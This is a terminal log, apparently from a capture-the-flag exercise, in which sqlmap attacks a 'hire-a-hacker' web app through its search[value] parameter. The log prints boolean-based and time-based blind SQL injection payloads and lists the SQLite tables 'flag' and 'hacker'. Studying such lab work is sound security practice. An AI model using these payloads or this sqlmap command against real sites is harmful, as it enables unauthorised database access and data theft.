 [~/CyberGames]$ sqlmap -r hire-a-hacker-sql-request -p 'search[value]' --tables
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.6.4#dev}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state a
misuse or damage caused by this program
[*] starting @ 23:29:22 /2023-06-05/
[23:29:22] [INFO] parsing HTTP request from 'hire-a-hacker-sql-request'
[23:29:22] [INFO] resuming back-end DBMS 'sqlite'
[23:29:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search[value] (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: draw=29&columns[0][data]=0&columns[0][name]=&columns[0][searchable]=true&columns[0][orderable]=true&columns[0][search][value]=&columns[0][search][regex]=false&co
ble]=true&columns[1][search][value]=&columns[1][search][regex]=false&columns[2][data]=2&columns[2][name]=&columns[2][searchable]=true&columns[2][orderable]=true&columns[2][se
]=&columns[3][searchable]=true&columns[3][orderable]=true&columns[3][search][value]=&columns[3][search][regex]=false&columns[4][data]=4&columns[4][name]=&columns[4][searchabl
[regex]=false&order[0][column]=0&order[0][dir]=asc&start=0&length=10&search[value]=Abah%' AND 7769=7769 AND 'JeKV%'='JeKV&search[regex]=false&_=1686003906695
    Type: time-based blind
    Title: SQLite > 2.0 OR time-based blind (heavy query)
    Payload: draw=29&columns[0][data]=0&columns[0][name]=&columns[0][searchable]=true&columns[0][orderable]=true&columns[0][search][value]=&columns[0][search][regex]=false&co
ble]=true&columns[1][search][value]=&columns[1][search][regex]=false&columns[2][data]=2&columns[2][name]=&columns[2][searchable]=true&columns[2][orderable]=true&columns[2][se
]=&columns[3][searchable]=true&columns[3][orderable]=true&columns[3][search][value]=&columns[3][search][regex]=false&columns[4][data]=4&columns[4][name]=&columns[4][searchabl
[regex]=false&order[0][column]=0&order[0][dir]=asc&start=0&length=10&search[value]=Abah%' OR 7465=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'Rs
---
[23:29:22] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[23:29:22] [INFO] fetching tables for database: 'SQLite_masterdb'
[23:29:22] [INFO] fetching number of tables for database 'SQLite_masterdb'
[23:29:22] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[23:29:22] [INFO] retrieved: 2
[23:29:23] [INFO] retrieved: hacker
[23:29:29] [INFO] retrieved: flag
<current>
[2 tables]
+--------+
| flag   |
| hacker |
+--------+
[23:29:33] [INFO] fetched data logged to text files under '/home/student/.sqlmap/output/hire-a-hacker-w7vmh474ha-uc.a.run.app'
[23:29:33] [WARNING] your sqlmap version is outdated
[*] ending @ 23:29:33 /2023-06-05/
[~/CyberGames]$